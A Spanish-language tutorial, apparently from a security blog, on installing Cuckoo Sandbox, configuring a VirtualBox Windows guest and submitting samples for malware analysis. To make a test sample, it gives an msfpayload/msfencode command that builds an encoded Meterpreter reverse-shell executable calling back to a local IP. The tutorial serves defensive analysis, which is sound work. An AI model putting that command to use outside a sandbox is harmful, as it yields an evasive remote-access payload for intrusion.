El concepto de “Sandbox” es bastante común en informática cuando

se habla de temas relacionados con la seguridad y casi siempre se

refiere a una zona restringida, en la que los elementos que se ejecutan

en el entorno se encuentran aislados de los recursos sensibles del

sistema y con acceso restringido a funciones criticas. Por ejemplo, en

el caso de la plataforma Java, algunas aplicaciones poco fiables, como

los Applets, se ejecutan en una zona de Sandbox, en la que el proceso

del programa no puede interactuar directamente con los recursos del

sistema, ya que se encuentra aislado y con acceso limitado.

Este mismo concepto es adoptado por varias herramientas para el análisis

de maleware, de tal forma que es posible detectar y analizar el

comportamiento de un programa malicioso sin poner en riesgo todo el

sistema, ya que se ejecuta en un entorno aislado y controlado. Se trata

de un enfoque muy potente que ayuda a los investigadores a comprobar el

funcionamiento de un programa potencialmente dañino y de esta forma,

determinar cuáles son las medidas preventivas que se deben tomar o

simplemente, saber cómo funcionan.

En este sentido existen varias herramientas de sandboxing para

diferentes plataformas, como por ejemplo Windows o Linux. En esta

ocasión, corresponde hablar sobre Cuckoo Sandbox.

Cuckoo es probablemente el framework open source más utilizado por

investigadores y analistas a la hora de descubrir el funcionamiento de

amenazas de todo tipo en un entorno controlado.

Cuckoo es un sistema centralizado, donde una máquina se encarga de ejecutar los

componentes “core” del sistema y por otro lado, hay máquinas

virtuales aisladas que permiten la ejecución de los programas que deben

ser analizados. La máquina donde corre Cuckoo se encarga de gestionar el

estado de cada una de las máquinas virtuales definidas en el fichero de

configuración de la herramienta y se encarga, entre otras cosas, de

iniciar, detener y enviar muestras de Maleware a las máquinas virtuales

especificadas.

Instalación y configuración de Cuckoo Sandbox.

Después de comprender el funcionamiento básico de Cuckoo, procedemos a

su instalación y para ello, es necesario descargar la última versión

disponible desde el siguiente enlace http://www.cuckoosandbox.org/download.html

Existe la posibilidad de descargar la última versión de la

herramienta o descargar una “tag” especifica del repositorio GIT. Para

instalar todas las dependencias necesarias y poder comenzar a utilizar

Cuckoo, se recomienda utilizar PIP.

| git://github.com/cuckoobox/cuckoo.git

cd cuckoo/

pip install -r requirements.txt |

El siguiente paso consiste en configurar el motor de análisis y para

ello, es necesario establecer un valor valido a algunas de las

propiedades que se definen en el fichero

“<CUCKOO_DIR>/conf/cuckoo.conf”.

Una de las ventajas que tienen los ficheros de configuración de

cuckoo es que vienen muy bien explicados y leyendo la descripción de

cada propiedad, es sencillo saber cuáles son los valores que se deben

utilizar o si con el valor por defecto es suficiente. En concreto, las

principales propiedades que es conveniente revisar son las siguientes:

– machinery: Define el software de virtualización que

se utilizará para arrancar las máquinas virtuales que actuarán como

“guest”. El valor por defecto es “virtualbox” y es método recomendado

para hacer las pruebas.

– ip: Se trata de la dirección en la que arrancará el servidor. Dicha dirección debe ser accesible desde las máquinas “guest”.

– port: Puerto utilizado por el servidor para recibir los resultados de las pruebas ejecutadas en las máquinas “guest”.

– connection: Permite especificar una conexión a base

de datos. Si no se especifica ningún valor, por defecto utilizará una

base de datos SQLite ubicada en “db/cuckoo.db”.

Además, en dicho fichero es necesario definir un bloque de

configuración para cada una de las máquinas virtuales que actuarán como

“guest” y en dicho bloque, se deben definir detalles específicos de la

máquina virtual, como por ejemplo el usuario y contraseña para iniciar

sesión. El contenido de este fichero puede ser como se indica a

continuación

<CUCKOO_DIR>/conf/cuckoo.conf.

| [cuckoo]

version_check = on

delete_original = off

delete_bin_copy = off

machinery = virtualbox

memory_dump = off

terminate_processes = off

reschedule = off

process_results = on

max_analysis_count = 0

max_machines_count = 0

freespace = 64

tmppath = /tmp

[resultserver]

ip = 192.168.1.98

port = 2042

store_csvs = off

upload_max_size = 10485760

[processing]

analysis_size_limit = 104857600

resolve_dns = on

[database]

connection =

timeout =

[timeouts]

default = 120

critical = 600

vm_state = 300

[BELARMINO]

name = BELARMINO

username = jdaanial

password = jdaanial |

El fichero “cuckoo.conf” permite definir las propiedades generales

del motor de análisis, pero existen otros ficheros de configuración que

también es necesario configurar, como por ejemplo los ficheros

“conf/vitualbox.conf”, “conf/vmware.conf”, “conf/kvm.conf” que permiten

configurar detalles concretos de la plataforma de virtualización

empleada.

En este caso, nos centraremos en VirtualBox, con lo cual es necesario

ajustar las siguientes propiedades definidas en el fichero

“<CUCKOO_DIR>/conf/vitualbox.conf”.

– path: Indica la ubicación de la utilidad VBoxManage. Su valor por defecto es “/usr/bin/VboxManage”.

– machines: Listado con los nombres de las máquinas virtuales que serán utilizadas por

Cuckoo. Cada uno de los nombres debe ir separado por coma.

– [nombre_maquina_virtual]: El fichero permite declarar

secciones de configuración para cada una de las máquinas virtuales

definidas en la propiedad “machines”. Cada uno de estos bloques permite

varias propiedades, sin embargo aquellas que son obligatorias se listan a

continuación:

- label: Nombre de la máquina virtual definido en la configuración de VirtualBox.

- platform: Sistema operativo de la máquina virtual. Los valores soportados a la fecha son “windows”, “darwin” y “linux”.

- ip: Dirección IP de la máquina virtual.El siguiente es un contenido valido para el fichero de configuración anteriormente explicado.

| [virtualbox]

mode = gui

path = /usr/bin/VBoxManage

machines = BELARMINO

[BELARMINO]

label = BELARMINO

platform = windows

ip = 192.168.1.209 |

Existen otros ficheros de configuración que permiten controlar los módulos de Cuckoo y herramientas externas como Volatility Framework. Sin embargo, con los ficheros anteriores es suficiente para comenzar a utilizar Cuckoo con una única máquina “guest”.



Tras ejecutar el comando anterior, Cuckoo se encargará de gestionar

automáticamente la máquina virtual definida en los ficheros de

configuración explicados anteriormente y tal como se enseña en la

siguiente imagen, quedará en estado de espera hasta que se envíen

muestras de maleware al motor de análisis.

Ejecución Cuckoo Sandbox

Nota: Es posible que cuckoo encuentre

problemas con los estados de la máquina virtual, por ese motivo se

recomienda crear un snapshot antes de arrancar el motor de análisis con

los siguientes comandos

|

>vboxmanage controlvm “BELARMINO” poweroff

>vboxmanage snapshot “BELARMINO” take “BELARMINO”

>vboxmanage snapshot “BELARMINO” restorecurrent

>vboxheadless –startvm “BELARMINO”

|

Configuración de las máquinas virtuales y envío de muestras de maleware a los agentes.

Después de iniciar el servidor de Cuckoo, el siguiente paso consiste

en establecer los agentes en una o varias máquinas virtuales definidas

en el fichero “conf/virtualbox.conf”. En cada una de dichas máquinas

virtuales, se debe instalar Python para poder ejecutar el agente que se

encargará de procesar cada uno de los ficheros maliciosos enviados desde

el servidor y los resultados serán enviados al servidor de Cuckoo

después de que el agente termine de procesarlos.

Cada una de las máquinas virtuales que actuarán como agentes deben

cumplir con los siguientes requerimientos mínimos para poder ser

utilizadas desde Cuckoo:

– Instalación de Python (Verisón 2.7 recomendada).

– Instalación del módulo PIL para Python. Se trata de una dependencia

opcional, pero es recomendable ya que permite crear capturas de

pantalla. Se puede obtener desde el siguiente enlace: http://www.pythonware.com/products/pil/

– Desactivar el Firewall de Windows y las actualizaciones automáticas.

– Instalar cualquier otra aplicación necesaria para realizar las

pruebas. Lectores de ficheros PDF, procesadores de texto, servidores

vulnerables, etc. El agente de Cuckoo se encuentra ubicado en el

directorio “<CUCKOO_INSTALL>/agent/agent.py” el cual debe ser

transferido a la máquina virtual y preferiblemente ubicarlo en el

directorio “C:Python27” con el nombre agent.pyw. Se recomienda editar

el registro de Windows para que el agente se ejecute de forma automática

cada vez que el sistema arranque. Para ello es necesario editar la

clave “HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun”.

Después de ejecutar el agente, se abrirá puerto 8000 para recibir todas las peticiones desde el servidor de Cuckoo.

Con todos los requisitos cumplidos, el siguiente paso lógico consiste

en enviar muestras de maleware a los agentes y analizar su

comportamiento. Para crear una muestra maliciosa, se utilizará

Metasploit Framework.

| >msfpayload

windows/meterpreter/reverse_tcp LHOST=192.168.1.98 LPORT=4444 R |

./msfencode -e x86/shikata_ga_nai -c 5 -t exe -o sample.exe |

El fichero malicioso resultante puede ser enviado al motor de Cuckoo,

el cual se encargará de transferirlo a cada uno de los agentes

asociados. Para ello el script “submit.py” que se encuentra ubicado en

el directorio “<CUCKOO_INSTALL>/util” permite enviar un fichero al

motor de análisis de Cuckoo.

| >python submit.py /home/adastra/Escritorio/sample.exe

Success: File “/home/adastra/Escritorio/sample.exe” added as task with ID 1 |

Después de ejecutar el comando anterior, se puede apreciar que la

muestra ha sido enviada correctamente y se ha creado la tarea con

identificador “1”.

Ahora, es posible acceder a los resultados por medio de una interfaz web

bastante simple e intuitiva que se iniciará al ejecutar el script

“web.py” ubicado en el directorio

“CUCKOO_INSTALL/util”

| >python web.py

Bottle v0.12.7 server starting up (using WSGIRefServer())…

Listening on http://0.0.0.0:8080/

Hit Ctrl-C to quit. |

Desde la interfaz web, se podrán subir muestras desde un formulario y

también se podrá visualizar el estado de aquellas muestras que han sido

enviadas con anterioridad.

Listado de muestras enviadas al motor de análisis de Cuckoo

En este articulo solamente se ha explicado la configuración básica

del motor de análisis con un único “guest”, pero es una herramienta

bastante flexible que merece la pena probar y “pegarse” un poco con

ella. Os invito a que lo intentéis.

Fuente http://thehackerway.com/2014/11/18/cuckoo-sandbox-y-deteccion-de-maleware/